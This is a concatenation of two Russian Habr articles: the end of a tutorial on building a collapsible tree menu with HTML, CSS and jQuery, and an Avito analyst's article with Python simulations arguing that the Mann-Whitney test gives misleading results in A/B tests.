> <ul>-- 2 уровень -->
>
> <li><span><a href="#1">5.1. Веткаa>span>li>
>
> <li><span><a href="#1">5.2. Веткаa>span>
>
> <ul>-- 3 уровень -->
>
> <li><span><a href="#1111">5.2.1.1 Лепестокa>span>li>
>
> <li><span><a href="#1112">5.2.1.2 Лепестокa>span>li>
>
> ul>
>
> li>
>
> ul>
>
> li>
>
> ul>
>
> div>-- /multi-derevo -->`
Даже при отключении CSS дерево будет выглядеть ожидаемо, т.е. как вложенные друг в друга списки.
По сравнению с предыдущим вариантом немного поменялся CSS. Предыдущий вариант полностью [тут](http://r3code.habrahabr.ru/blog/55753/).
#### CSS
> `/\* общий стиль \*/
>
> body {font-family: Arial, Tahoma, sans-serif; margin: 2em; font-size: 62.5%;}
>
> p {
>
> font-size: 1.2em;
>
> }
>
> a {
>
> color: #0066cc;
>
> text-decoration: none;
>
> outline: none;
>
> }
>
> /\*a:link {
>
> color: #0066cc;
>
> }
>
> a:visited {color: #00cc63; }\*/
>
> a:hover {
>
> text-decoration: underline;
>
> }
>
> a:active, a:focus {
>
> color: #666;
>
> background-color: #f4f4f4;
>
> }
>
> a.current {
>
> color: black;
>
> font-weight: bold;
>
> background-color: #f4f4f4;
>
> }
>
>
>
> /\* Дерево многоуровневое
>
> -------------------------------- \*/
>
> #multi-derevo {
>
> width: 220px; /\* блок под дерево \*/
>
> border: solid; /\* границы блока \*/
>
> border-color: silver gray gray silver;
>
> border-width: 2px;
>
> padding: 0 0 1em 0; /\* нижний отступ \*/
>
> font-size: 1.3em;
>
> }
>
> span { /\* обертка пункта \*/
>
> text-decoration: none;
>
> display: block; /\* растянем до правого края блока \*/
>
> margin: 0 0 0 1.2em;
>
> background-color: transparent;
>
> border: solid silver; /\* цвет линий \*/
>
> border-width: 0 0 1px 1px; /\* границы: низ и лево \*/
>
> }
>
> span a {/\* тест элемента дерева \*/
>
> display: block;
>
> position: relative;
>
> top: .95em; /\* смещаем узел на середину линии \*/
>
> background-color: #fff; /\* закраска в цвет фона обязательна иначе будет видно линию \*/
>
> margin: 0 0 .2em .7em; /\* делаем промежуток между узлами, отодвигаем левее \*/
>
> padding: 0 0.3em; /\* небольшой отступ от линии \*/
>
> }
>
> h4 {/\* заголовок дерева \*/
>
> font-size: 1em;
>
> font-weight: bold;
>
> margin: 0;
>
> padding: 0 .25em;
>
> border-bottom: 1px solid silver;
>
> }
>
> h4 a {
>
> display: block;
>
> }
>
> ul, li {
>
> list-style-image:none;
>
> list-style-position:outside;
>
> list-style-type:none;
>
> margin:0;
>
> padding:0;
>
> }
>
> ul li {
>
> line-height: 1.2em;
>
> }
>
> ul li ul {
>
> display: none; /\* узлы свернуты \*/
>
> }
>
> ul li ul li {
>
> margin: 0 0 0 1.2em;
>
> border-left: 1px solid silver; /\* цвет вертикальной линии между узлами \*/
>
> }
>
> li.last {/\* последний узел, соединительную линию к след. узлу убираем \*/
>
> border: none;
>
> }
>
> .marker { /\* маркер раскрытия списка в закрытом состоянии \*/
>
> border-color: transparent transparent transparent gray;
>
> border-style: solid;
>
> border-width: .25em 0 .25em .5em;
>
> margin: .35em .25em 0 0;
>
> float: left;
>
> width: 0px;
>
> height: 0px;
>
> line-height: 0px;
>
> }
>
> .marker.open {/\* маркер раскрытия списка в открытом состоянии \*/
>
> border-color: gray transparent transparent transparent;
>
> border-width: .5em .25em 0 .25em;
>
> }
>
> /\* IE 6 Fixup \*/
>
> \* html #multi-derevo \* { height: 1%;}
>
> \* html .marker { border-style: dotted dotted dotted solid; }
>
> \* html .marker.open { border-style: solid dotted dotted dotted; }`
#### JavaScript
Скрипт написан с использованием jQuery. Все пояснения по работе скрипта смотрите в комментариях кода.
Комментариев много — это мой первый скрипт с jQuery, потому писал подробно.
> `"http://ajax.googleapis.com/ajax/libs/jquery/1.2.6/jquery.min.js"</font> type=<font color="#A31515">"text/javascript"</font>>
>
> <br/>
> <font color="#008000">/\*<![CDATA[\*/</font><br/>
> <font color="#008000">/\*</font><br/>
> <font color="#008000"> Построение дерева по готовому HTML списку.</font><br/>
> <br/>
> <font color="#008000"> Выделяем узлы имющие поддеревья и добавляем у ним метку.</font><br/>
> <font color="#008000"> Функция определяет поведение узлов дерева при клике на них. </font><br/>
> <font color="#008000"> - Изменяет состояние маркера раскрытия (открыт/закрыт).</font><br/>
> <font color="#008000"> - Узлы содержащие в себе другие узлы, по клику разворачиваются </font><br/>
> <font color="#008000"> или сворачиваются, в зависимости от текущего состояния. </font><br/>
> <font color="#008000"> - При переходе с одного узла на другой снимается выделение (.current) </font><br/>
> <font color="#008000"> и пеходит на выбранный узел.</font><br/>
> <font color="#008000"> - Определяет последний узел с поддеревом и скрывает соединительную </font><br/>
> <font color="#008000"> линию до следующего узла этого уровня.</font><br/>
> <font color="#008000">\*/</font><br/>
> $(<font color="#0000ff">document</font>).ready(<font color="#0000ff">function</font> () {<br/>
> <font color="#008000">/\* Расставляем маркеры на узлах, имющих внутри себя поддерево.</font><br/>
> <font color="#008000"> Выбираем элементы 'li' которые имеют вложенные 'ul', ставим для них </font><br/>
> <font color="#008000"> маркер, т.е. находим в этом 'li' вложенный тег 'a' </font><br/>
> <font color="#008000"> и в него дописываем маркер '<em class="marker"></em>'.</font><br/>
> <font color="#008000"> a:first используется, чтобы узлам ниже 1го уровня вложенности </font><br/>
> <font color="#008000"> маркеры не добавлялись повторно. </font><br/>
> <font color="#008000"> \*/</font><br/>
> $(<font color="#A31515">'#multi-derevo li:has("ul")'</font>).find(<font color="#A31515">'a:first'</font>).prepend(<font color="#A31515">'<em class="marker"></em>'</font>);<br/>
> <font color="#008000">// вешаем событие на клик по ссылке</font><br/>
> $(<font color="#A31515">'#multi-derevo li span'</font>).click(<font color="#0000ff">function</font> () {<br/>
> <font color="#008000">// снимаем выделение предыдущего узла</font><br/>
> $(<font color="#A31515">'a.current'</font>).removeClass(<font color="#A31515">'current'</font>); <br/>
> <font color="#0000ff">var</font> a = $(<font color="#A31515">'a:first'</font>,<font color="#0000ff">this</font>.parentNode);<br/>
> <font color="#008000">// Выделяем выбранный узел</font><br/>
> <font color="#008000">//было a.hasClass('current')?a.removeClass('current'):a.addClass('current');</font><br/>
> a.toggleClass(<font color="#A31515">'current'</font>);<br/>
> <font color="#0000ff">var</font> li=$(<font color="#0000ff">this</font>.parentNode);<br/>
> <font color="#008000">/\* если это последний узел уровня, то соединительную линию к следующему</font><br/>
> <font color="#008000"> рисовать не нужно \*/</font> <br/>
> <font color="#0000ff">if</font> (!li.next().length) {<br/>
> <font color="#008000">/\* берем корень разветвления <li>, в нем находим поддерево <ul>,</font><br/>
> <font color="#008000"> выбираем прямых потомков ul > li, назначаем им класс 'last' \*/</font><br/>
> li.find(<font color="#A31515">'ul:first > li'</font>).addClass(<font color="#A31515">'last'</font>);<br/>
> } <br/>
> <font color="#008000">// анимация раскрытия узла и изменение состояния маркера</font><br/>
> <font color="#0000ff">var</font> ul=$(<font color="#A31515">'ul:first'</font>,<font color="#0000ff">this</font>.parentNode);<font color="#008000">// Находим поддерево</font><br/>
> <font color="#0000ff">if</font> (ul.length) {<font color="#008000">// поддерево есть</font><br/>
> ul.slideToggle(300); <font color="#008000">//свернуть или развернуть</font><br/>
> <font color="#008000">// Меняем сосотояние маркера на закрыто/открыто</font><br/>
> <font color="#0000ff">var</font> em=$(<font color="#A31515">'em:first'</font>,<font color="#0000ff">this</font>.parentNode);<font color="#008000">// this = 'li span'</font><br/>
> <font color="#008000">// было em.hasClass('open')?em.removeClass('open'):em.addClass('open');</font><br/>
> em.toggleClass(<font color="#A31515">'open'</font>);<br/>
> }<br/>
> });<br/>
> })<br/>
> <font color="#008000">/\*]]>\*/</font><br/>`
Приветсвую всяческие улучшения и оптимизации от знатоков jQuery.
Возможно есть пламенный нелюбитель jQuery, который сделает это на чистом JS — тоже интересно.
[В чистом JS](http://habrahabr.ru/blogs/css/56278/#comment_1511758) (FF3.0, IE6) от [ArtemS](https://habrahabr.ru/users/artems/).
Еще [jQuery вариант](http://habrahabr.ru/blogs/css/56278/#comment_1513074) от [sway](https://habrahabr.ru/users/sway/).
##### Пример
[Посмотреть в действии](http://r3code.ru/projects/multi-derevo/multi-derevo-jquery-v1.1-utf8.html).
**Проверено в FF3, IE6-8, Opera 9, Google Chrome.**
P.S. [leonard](https://habrahabr.ru/users/leonard/), спасибо за твой пример скрипта в прошлой теме.
**Обновления**
05.04.2009 *Обновлен скрипт (замена hasClass, addClass, removeClass на toggleClass). Обновлен пример. Добавлены сноски на альтернативные скрипты для дерева.*
09.04.2009: *[продолжение](http://r3code.habrahabr.ru/blog/56870/)*
|
https://habr.com/ru/post/56278/
| null |
ru
| null |
# Критерий Манна-Уитни — самый главный враг A/B-тестов
Всем привет! Меня зовут Дима Лунин, я аналитик в компании Авито. В этой статье я расскажу про критерий Манна-Уитни и проблемы при его использовании.
Этот критерий очень популярен. Во многих компаниях и на обучающих курсах рассказывают про два его важных преимущества:
1. Манн-Уитни — непараметрический собрат T-test. Если данные в A/B-тесте не из нормального распределения, то T-test использовать нельзя. На помощь приходит Манн-Уитни.
2. Манн-Уитни — робастный критерий. В данных часто бывает много шумов и выбросов, поэтому T-test неприменим по соображениям мощности, чувствительности или ненормальности данных. А Манн-Уитни в этот момент отлично срабатывает и более вероятно находит статистически значимый эффект.
Если вы анализировали A/B-тест, где вас интересовал прирост или падение какой-то метрики, то наверняка использовали критерий Манна-Уитни. Я хочу рассказать про подводные камни этого критерия, и почему мы в компании его не используем. А в конце вы поймёте, откуда взялся такой холиварный заголовок :)
**План статьи такой:**
1. Я теоретически покажу, что проверяет Манн-Уитни и почему это не имеет ничего общего с ростом медиан и среднего значения. **А ещё развею миф, что Манн-Уитни проверяет эту гипотезу:**
2. На примере искусственных и реальных данных продемонстрирую, что Манн-Уитни работает не так, как вы ожидаете. Его «преимущество» в большем числе прокрасов относительно T-test, и это — главный минус этого критерия, поскольку прокрасы ложные.
3. Расскажу про логарифмирование метрики и продемонстрирую, почему это плохая идея.
4. Покажу теоретические случаи, когда Манн-Уитни применим и его можно использовать для сравнения средних.
Отвечу на вопрос: как тогда жить и какой критерий использовать для анализа A/B-тестов.
### Что проверяет критерий Манна-Уитни?
Предлагаю ответить на вопрос: **можем ли мы проверять равенство средних или медиан в тесте и в контроле с помощью критерия Манна-Уитни?** Или проверять, что одна выборка «не сдвинута» относительно другой выборки? Или, если на языке математики:
Например, у нас в A/B-тесте две выборки:
* U[−1, 1] — равномерное распределение от −1 до 1
* U[−100, 100] — равномерное распределение от −100 до 100
Про эти два распределения мы знаем, что у них равны средние и медианы, и что они симметричны относительно 0. Кроме того, вероятность, что сгенерированное значение в первой выборке будет больше значения во второй выборке, равна 1/2. Или, если сформулировать математически, P(T > C) = 1/2, где T и C — выборки теста и контроля.
Я хочу проверить, работает ли здесь корректно Манн-Уитни. Для этого запустим эксперимент 1000 раз и посмотрим на количество отвержений нулевой гипотезы у критерия. Подробнее про этот метод можно прочесть в моей [статье про улучшение A/B тестов](https://habr.com/ru/company/avito/blog/571094/). Если бы критерий Манна-Уитни работал как надо и проверял одну из гипотез, то по определению [уровня значимости](http://www.machinelearning.ru/wiki/index.php?title=%D0%A3%D1%80%D0%BE%D0%B2%D0%B5%D0%BD%D1%8C_%D0%B7%D0%BD%D0%B0%D1%87%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D0%B8) он бы ошибался на этих тестах в 5% случаев, с некоторым разбросом из-за шума.
Проверим корректность примера на уровне значимости для T-test критерия:
```
# Подключим библиотеки
import scipy.stats as sps
from tqdm.notebook import tqdm # tqdm – библиотека для визуализации прогресса в цикле
from statsmodels.stats.proportion import proportion_confint
import numpy as np
# Заводим счетчики количества отвергнутых гипотез для Манна-Уитни и для t-test
mann_bad_cnt = 0
ttest_bad_cnt = 0
# Прогоняем критерии 1000 раз
sz = 1000
for i in tqdm(range(sz)):
# Генерируем распределение
test = sps.uniform(loc=-1, scale=2).rvs(1000) # U[-1, 1]
control = sps.uniform(loc=-100, scale=200).rvs(1000) # U[-100, 100]
# Считаем pvalue
mann_pvalue = sps.mannwhitneyu(control, test, alternative='two-sided').pvalue
ttest_pvalue = sps.ttest_ind(control, test, alternative='two-sided').pvalue
# отвергаем критерий на уровне 5%
if mann_pvalue < 0.05:
mann_bad_cnt += 1
if ttest_pvalue < 0.05:
ttest_bad_cnt += 1
# Строим доверительный интервал для уровня значимости критерия (или для FPR критерия)
left_mann_level, right_mann_level = proportion_confint(count = mann_bad_cnt, nobs = sz, alpha=0.05, method='wilson')
left_ttest_level, right_ttest_level = proportion_confint(count = ttest_bad_cnt, nobs = sz, alpha=0.05, method='wilson')
# Выводим результаты
print(f"Mann-whitneyu significance level: {round(mann_bad_cnt / sz, 4)}, [{round(left_mann_level, 4)}, {round(right_mann_level, 4)}]")
print(f"T-test significance level: {round(ttest_bad_cnt / sz, 4)}, [{round(left_ttest_level, 4)}, {round(right_ttest_level, 4)}]")
```
Результат:
```
Mann-whitneyu significance level: 0.114, [0.0958, 0.1352]
T-test significance level: 0.041, [0.0304, 0.0551]
```
T-test здесь корректно работает: он ошибается в 5% случаев, как и заявлено. А значит, пример валиден.
**Манн-Уитни ошибается в 11% случаев.** Если бы он проверял равенство средних, медиан или P(T > C) = 1/2, то должен был ошибиться только в 5%, как T-test. Но процент ошибок оказался в два раза больше. **А значит, что эти гипотезы неверны для Манна-Уитни:**
T и C — выборки теста и контроляЭтот метод можно использовать для проверки только такой гипотезы:
F — функция распределения метрики у пользователей в контроле и в тесте, T и C — выборки теста и контроляЭтот критерий проверяет, что выборки теста и контроля взяты из одного распределения. Если он считает, что выборки из разных распределений — отвергает гипотезу. Это обычный критерий однородности.
Для демонстрации корректности я предлагаю снова запустить 1000 раз тесты, но выборки теста и контроля в этот раз взяты из одного распределения: U[-100, 100] (равномерное распределение от -100 до 100).
Проверка
```
# Подключим библиотеки
import scipy.stats as sps
from tqdm.notebook import tqdm # tqdm – библиотека для визуализации прогресса в цикле
from statsmodels.stats.proportion import proportion_confint
import numpy as np
# Заводим счетчики количества отвергнутых гипотез для Манна-Уитни и для t-test
mann_bad_cnt = 0
ttest_bad_cnt = 0
# Прогоняем критерии 1000 раз
sz = 1000
for i in tqdm(range(sz)):
# Генерируем распределение
test = sps.uniform(loc=-100, scale=200).rvs(1000) # U[-100, 100]
control = sps.uniform(loc=-100, scale=200).rvs(1000) # U[-100, 100]
# Считаем pvalue
mann_pvalue = sps.mannwhitneyu(control, test, alternative='two-sided').pvalue
ttest_pvalue = sps.ttest_ind(control, test, alternative='two-sided').pvalue
# отвергаем критерий на уровне 5%
if mann_pvalue < 0.05:
mann_bad_cnt += 1
if ttest_pvalue < 0.05:
ttest_bad_cnt += 1
# Строим доверительный интервал для уровня значимости критерия (или для FPR критерия)
left_mann_level, right_mann_level = proportion_confint(count = mann_bad_cnt, nobs = sz, alpha=0.05, method='wilson')
left_ttest_level, right_ttest_level = proportion_confint(count = ttest_bad_cnt, nobs = sz, alpha=0.05, method='wilson')
# Выводим результаты
print(f"Mann-whitneyu significance level: {round(mann_bad_cnt / sz, 4)}, [{round(left_mann_level, 4)}, {round(right_mann_level, 4)}]")
print(f"T-test significance level: {round(ttest_bad_cnt / sz, 4)}, [{round(left_ttest_level, 4)}, {round(right_ttest_level, 4)}]")
```
Результаты:
```
Mann-whitneyu significance level: 0.045, [0.0338, 0.0597]
T-test significance level: 0.043, [0.0321, 0.0574]
```
**Манн-Уитни не может проверить ничего, кроме равенства распределений. Этот критерий не подходит для сравнения средних или медиан.**
Разберёмся, почему Манна-Уитни нельзя применять для сравнения средних, медиан и P(T > C) = 1/2. Для начала посмотрим на статистику, которая считается внутри критерия:
Для неё считаются те критические области, при попадании в которые статистики U критерий отвергнется.
Отсюда видно, что:
1. Манн-Уитни учитывает расположение элементов выборок относительно друг друга, а не значения элементов. Поэтому он не может сравнивать математические ожидания, если он даже не знает абсолютные значения элементов выборки.
2. Гипотеза H\_0: P(T > C) = 1/2 неверна для данного критерия. Если P(T > C) = 1/2, то мат. ожидание EU = (произведение размера выборок) / 2. Но при равенстве распределений мат ожидание статистики U будет точно таким же. Почему критерий не сработал на примере с 2 разными равномерными распределениями U[-1, 1] VS U[-100, 100], но сработал при сравнении распределений U[-100, 100] VS U[-100, 100]? Суть в том, что мы не знаем распределение статистики U. Когда тест и контроль из одного распределения, мы знаем, что статистика U распределена нормально. Но если это не так, то теорема перестаёт работать. Тогда мы не знаем, как распределена статистика U, и не можем посчитать p-value.
3. По этой же причине критерий не может проверять равенство медиан.
Мы рассмотрели, почему Манна-Уитни не следует применять для проверки равенства средних, медиан и смещённости распределений. Но на практике его все равно часто применяют для этих гипотез, особенно для равенства средних. Что плохого может случиться в этом случае? Правда ли, что в таком случае мы завысим ошибку 1 рода в 2 раза и будем ошибаться в 11% вместо 5%?
### Манн-Уитни при анализе реальных A/B-тестов: подводные камни
На реальных задачах проблемы Манна-Уитни будут куда серьёзнее, чем завышение alpha в два раза. Все последующие примеры будут основаны на кейсах, которые встречаются на практике в Авито. Я продемонстрирую работу критерия Манна-Уитни на искусственно сгенерированных данных, моделирующих один из наших экспериментов, а потом продемонстрирую результаты на настоящих данных из Авито.
Допустим, мы проводим A/B-тест с целью улучшить какую-то метрику. Тогда наше изменение чаще всего приводит к двум ситуациям:
* Части пользователей понравилось наше воздействие и нулей в выборке стало меньше. Например, мы дали скидки на услуги, платящих пользователей стало больше.
* Другой части пользователей не понравилось наше изменение и они оттекли по метрике — стало больше нулей.
В обоих этих случаях я покажу, как может работать критерий.
#### Кейс 1: прирост количества пользователей
Я разберу этот кейс на примере выдачи скидки. Количество платящих пользователей увеличилось, но ARPPU упал. Наша ключевая метрика — выручка. Мы хотим понять: начнём ли мы больше зарабатывать со скидками. Или выросло ли ARPU, математическое ожидание выручки — что эквивалентно.
Сразу зафиксируем проверяемую гипотезу о равенстве средних: **H0 — средний чек не изменился или упал vs. H1 — средний чек вырос.** Мы уже знаем, что Манн-Уитни может ошибаться в этой задаче. Но насколько?
Искусственно насимулируем эксперимент, который мог бы произойти в реальности. В этот раз это будут не два равномерных распределения, а что-то более приближенное к реальности, и что вы сможете проверить самостоятельно, запустив код.
1. Пусть распределение ненулевой части метрики подчиняется экспоненциальному распределению. Для выручки это хорошее приближение.
1. Пусть нашими скидками мы увеличили число платящих пользователей на 5%.
* Изначально в контроле было 50% нулей. Половина пользователей ничего не покупали на сайте.
* В тесте стало 55% платящих пользователей.
2. Раньше пользователь в среднем платил 7 рублей, а сейчас из-за скидки он платит 6 ₽, скидка была примерно 15%. Тогда математическое ожидание выручки в контроле было 3.5 ₽ (7 \* 0.5), а в тесте — 3.3 ₽ (6 \* 0.55).
То есть платящих пользователей стало больше, а средний чек упал. А значит, верна H0 и процент ложноположительных срабатываний не может быть больше 5% у корректного критерия. Для проверки мы снова запустим тест 1000 раз и проверим, что здесь покажут T-test с Манном-Уитни.
Демонстрация результатов:
```
# Подключим библиотеки
import scipy.stats as sps
from tqdm.notebook import tqdm # tqdm – библиотека для визуализации прогресса в цикле
from statsmodels.stats.proportion import proportion_confint
import numpy as np
# Заводим счетчики количества отвергнутых гипотез для Манна-Уитни и для t-test
mann_bad_cnt = 0
ttest_bad_cnt = 0
sz = 10000
for i in tqdm(range(sz)):
test_zero_array = sps.bernoulli(p=0.55).rvs(1000)
control_zero_array = sps.bernoulli(p=0.5).rvs(1000)
test = sps.expon(loc=0, scale=6).rvs(1000) * test_zero_array # ET = 3.3
control = sps.expon(loc=0, scale=7).rvs(1000) * control_zero_array # EC = 3.5
# Проверяем гипотезу
mann_pvalue = sps.mannwhitneyu(control, test, alternative='less').pvalue
ttest_pvalue = sps.ttest_ind(control, test, alternative='less').pvalue
if mann_pvalue < 0.05:
mann_bad_cnt += 1
if ttest_pvalue < 0.05:
ttest_bad_cnt += 1
# Строим доверительный интервал
left_mann_power, right_mann_power = proportion_confint(count = mann_bad_cnt, nobs = sz, alpha=0.05, method='wilson')
left_ttest_power, right_ttest_power = proportion_confint(count = ttest_bad_cnt, nobs = sz, alpha=0.05, method='wilson')
# Выводим результаты
print(f"Mann-whitneyu LESS power: {round(mann_bad_cnt / sz, 4)}, [{round(left_mann_power, 4)}, {round(right_mann_power, 4)}]")
print(f"T-test LESS power: {round(ttest_bad_cnt / sz, 4)}, [{round(left_ttest_power, 4)}, {round(right_ttest_power, 4)}]")
```
Результат:
```
Mann-whitneyu LESS power: 0.3232, [0.3141, 0.3324]
T-test LESS power: 0.0072, [0.0057, 0.0091]
```
Процент принятий гипотезы H1: «средний чек вырос» у T-test около 0: это нормально, так как мы знаем, что на самом деле среднее в тесте упало, а не выросло — критерий корректен. **А у Манна-Уитни процент отвержений 32%,** что сильно больше 11%, которые были в первом, изначальном примере.
Представим, что на ваших настоящих данных была примерно такая же картина. Только в реальности вы не симулировали эксперимент, поэтому не знаете, что ваш средний чек упал. У T-test околонулевой процент обнаружения статистически значимого эффекта. Используя его, вы видите, что он ничего не задетектировал, начинаете использовать критерий Манна-Уитни, и в одной трети случаев обнаруживаете эффект, что среднее увеличилось.
Увидев, что T-test не прокрасился, а Манн-Уитни даёт статистически значимый прирост, многие аналитики доверятся второму критерию и покатят на всех пользователей скидки. И выручка упадёт.
#### Кейс 2: отток части пользователей
Другой вариант: части пользователей не понравилось наше изменение и они ушли. Допустим, мы захотели нарастить количество сделок на Авито. Сделка у нас — событие, когда продавец нашёл покупателя на своё объявление. Для этого мы добавили новые обязательные параметры в объявление и процесс подачи стал сложнее. Часть продавцов отвалилась, зато остальным стало легче: теперь покупателям с помощью фильтров и поиска проще находить подходящие объявления. Осталось понять, нарастили ли мы количество сделок.
Например, у нас было 100 продавцов и в среднем они совершали 2 сделки на Авито. После того как мы ввели новые параметры, продавцов стало 70. Оставшимся 30 продавцам наша инициатива не понравилась и они ушли. Теперь на одного продавца приходится по 3 сделки, так как пользователям стало легче находить релевантный товар. Раньше было 200 сделок, а теперь 210.
В этот раз все распределения будут взяты **не** из теоретических соображений, а из реальных данных. Как это сделать, я подробно рассказывал [в статье про улучшение A/B-тестов](https://habr.com/ru/company/avito/blog/571094/). Я собрал 1000 настоящих А/А-тестов на исторических данных в Авито: взял всех продавцов в разных категориях и регионах за разные промежутки времени и поделил случайно на тест и контроль. Повторил это 1000 раз.
Теперь я хочу простимулировать эффект от ввода новых обязательных параметров в тестовой группе: я моделирую отток пользователей и прирост числа сделок у оставшихся продавцов.
Как именно я это сделал:
* взял в качестве метрики количество сделок;
* обнулил число сделок 5 процентам случайных продавцов, как будто они ушли с площадки;
* у оставшихся пользователей в тестовой группе я домножил количество сделок на некий коэффициент больше единицы. В итоге среднее число сделок на продавца стало больше даже с учетом оттока. В примере выше этот коэффициент равнялся бы 1.5: 2 сделки → 3 сделки.
На самом деле количество сделок выросло от введения новых параметров.
ЗамечаниеДа, получились не совсем «реальные» AB-тесты, а лишь приближения к ним. Но в любом случае это наилучшее возможное приближение, где мы знаем реальный эффект.
Теперь построим таблицу процента отвержений нулевой гипотезы в зависимости от альтернативы на этих 1000 A/B-тестах:
| | | |
| --- | --- | --- |
| | **в тесте количество сделок больше, чем в контроле** | **--//-- меньше, чем в контроле** |
| T-test | 27% | 0.1% |
| Манн-Уитни | 6% | **80% 🤬** |
Мы видим, что T-test в 27% случаев отвергает гипотезу в нужную сторону. Манн-Уитни — только в 6% случаев. Как видим, тут мощность (или чувствительность) Манна-Уитни меньше, чем у T-test. Если бы мы поставили корректную гипотезу «количество сделок выросло» для проверки, то мощность Манна-Уитни была бы меньше, чем у T-test.
Но если проверять, не уменьшили ли мы количество сделок новыми параметрами, то тут нас поджидает беда: в 80% случаев Манн-Уитни задетектирует эффект.
Если бы мы использовали этот критерий на практике, то Манн-Уитни увидел бы тут отток числа сделок. Тогда в 4 из 5 тестов мы бы не катили новые фильтры на Авито и сделали вывод, что новые параметры при подаче только отбирают у нас контент и не помогают покупателям находить интересующие товары.
Благодаря Манну-Уитни мы делаем неверный вывод о наших данных. 11% ложных прокрасов в 1 примере — это не предел. В реальных A/B-тестах их может быть сильно больше.
Вспомним, почему критерий Манна-Уитни популярен:
* В данных часто бывает много шумов и выбросов, поэтому T-test неприменим
по соображениям мощности, чувствительности или ненормальности данных.
А Манн-Уитни в этот момент отлично срабатывает и более вероятно находит статистически значимый эффект.
Как видно, это предположение не соответствует действительности:
* T-test везде показал себе корректно и не делал больше ложноположительных прокрасов, чем должен был. А как это происходит и почему на самом деле критерий корректен, вы можете прочесть всё в той же [статье про улучшение A/B-тестов](https://habr.com/ru/company/avito/blog/571094/).
* Манн-Уитни нас не спасает, а делает только больше ложноположительных прокрасов. С тем же успехом можно кидать монетку и отвергать гипотезу, если выпала решка. Во втором кейсе монетка ошиблась бы в 50% случаев, а Манн-Уитни ошибается в 80%.
Здесь же кроется самая главная беда этого критерия: **Манн-Уитни сильно чаще обнаруживает эффект, чем T-test.** Именно поэтому этот критерий стал популярен у аналитиков. Когда есть выбор:
* проглотить «горькую» пилюлю и получить не статистически значимые результаты с помощью T-test;
* поверить критерию Манну-Уитни, что эффект на самом деле есть;
то хочется верить последнему. И в этот момент аналитики ошибаются. Поэтому мы в Авито не используем критерий Манна-Уитни.
Замечания про примерыЭто, конечно, всё хорошо, но я рассмотрел два специфических случая, когда метрика конверсии не сонаправлена с финальной метрикой. Например, в примере со скидками: конверсия в покупку выросла, а среднее по выручке упало. Кажется, что более частая картина, когда конверсия выросла и ARPU выросло. В этом случае, вы могли бы вместо проверки прироста ARPU перейти к проверке роста конверсий — менее шумной метрике. Но, к сожалению, вы не знаете, так ли это на самом деле, поэтому вы не можете полагаться на это :( А значит два примера выше вполне могут иметь место в реальности.
Ещё Манна-Уитни любят применять для медиан. Здесь также можно привести примеры, почему это невалидно. В этом случае я советую пользоваться Bootstrap, который корректно работает на больших выборках. Или реализовать [критерий из этой статьи](https://engineering.atspotify.com/2022/03/comparing-quantiles-at-scale-in-online-a-b-testing/).
#### Логарифмирование метрики
Для работы с выбросами в данных часто советуют идею логарифмирования метрики. Алгоритм состоит из двух частей:
* применим y := log(x + 1);
* к новым логарифмированным метрикам «y» применим T-test.
Зачем используют этот метод? Когда в данных есть выбросы, метрика очень шумная и дисперсия в данных огромная. А при логарифмировании выбросы исчезают и все данные становятся примерно одинаковыми.
Проверим критерий на том же искусственном примере что и ранее.
Код
```
# Подключим библиотеки
import scipy.stats as sps
from tqdm.notebook import tqdm # tqdm – библиотека для визуализации прогресса в цикле
from statsmodels.stats.proportion import proportion_confint
import numpy as np
# Заводим счетчики количества отвергнутых гипотез для t-test
ttest_bad_cnt = 0
sz = 10000
for i in tqdm(range(sz)):
test_zero_array = sps.bernoulli(p=0.45).rvs(1000)
control_zero_array = sps.bernoulli(p=0.5).rvs(1000)
test = sps.expon(loc=0, scale=7).rvs(1000) * test_zero_array # ET = 3.15
control = sps.expon(loc=0, scale=6).rvs(1000) * control_zero_array # EC = 3
test = np.log(test + 1)
control = np.log(control + 1)
ttest_pvalue = sps.ttest_ind(control, test, alternative='greater').pvalue
if ttest_pvalue < 0.05:
ttest_bad_cnt += 1
# Строим доверительный интервал
left_ttest_power, right_ttest_power = proportion_confint(count = ttest_bad_cnt, nobs = sz, alpha=0.05, method='wilson')
# Выводим результаты
print(f"Log T-test GREATER power: {round(ttest_bad_cnt / sz, 4)}, [{round(left_ttest_power, 4)}, {round(right_ttest_power, 4)}]")
```
Результат лучше, чем у Манна-Уитни: количество отвержений не в ту сторону всего 15% вместо 38%. Но это всё ещё значит, что этой штукой пользоваться нельзя!
Почему этот критерий неверен — рассмотрим на примере выборки из трёх элементов: a, b, c.
Метрика, которая нас интересует — это среднее (a + b + c) / 3. Именно её рост или падение мы хотим задетектировать. При логарифмировании мы считаем метрику (abc) ^ 1/3, или среднее геометрическое. Среднее и среднее геометрическое — разные метрики, поэтому критерий ошибается.
С точки зрения бизнеса логика такая: прирост более мелких значений в такой метрике сильнее детектируется, чем прирост у больших значений. Например:
* Раньше значение метрики было 0, а сейчас 2. log(2 + 1) - log(1) ≈ 1.09
* Раньше значение метрики было 1000, а сейчас 2000. log(2001) - log(1001) ≈ 0.69
То есть, прирост метрики на 2 даёт больший вклад, чем прирост метрики на 1000. Поэтому у нас и получается фигня при использовании критерия. Но все выбросы при этом становятся меньше и поэтому критерий имеет лучшую мощность.
#### Когда Манн-Уитни работает?
Если тестируемая фича полностью сдвигает выборку на некий коэффициент theta или масштабирует выборку на некий параметр theta (theta > 0), то критерий Манна-Уитни применим, и он будет верно оценивать направление сдвига математического ожидания.
T\_old — значение метрики в тесте, если бы не было никакого воздействия. T\_new — эффект после введения воздействия.Доказательство корректности Манна-Уитни в более общем случаеПопробуем рассуждать в более общем случае. Если вы знаете, что ваше тестируемое изменение полностью сдвинуло функцию распредления в тесте, то можно использовать критерий Манна-Уитни. То есть, если возможны только три варианта:
Тогда вы можете использовать критерий Манна-Уитни. Что значит функция распределения F больше функции распределения G? Это верно, если в любой точке x: F(x) > G(x).
Итого: если воздействие хоть как-то повлияло на юзеров и функция распределения полностью сдвигается, вы можете использовать критерий Манна-Уитни. То же самое вы можете сделать, если одно распределение будет доминировать над другим. Правда вот как вы будете уверены, что у вас именно такая ситуация?
Я утверждаю, что если F\_T доминирует над F\_C, то:
* P(C < T) <= 1/2, а значит статистика Манна-Уитни будет смещена от нормального состояния
* ET < EC
